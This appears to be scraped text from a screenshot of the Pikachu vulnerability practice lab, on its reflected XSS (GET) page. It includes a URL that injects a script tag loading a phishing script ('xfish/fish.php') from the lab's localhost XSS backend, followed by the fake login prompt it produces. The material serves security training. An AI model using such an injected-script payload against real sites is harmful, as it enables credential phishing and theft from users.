 localhost/vul/xss/xss_reflected_get.php?message=<script%20src="http://localhost/pkxss/xfish/fish.php"></script...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
xss > 反射型xss(get)
Which NBA player do you like?
submit
who is
登录
http://localhost
用户名 admin
密码 •••••
取消 登录
@拉勾教育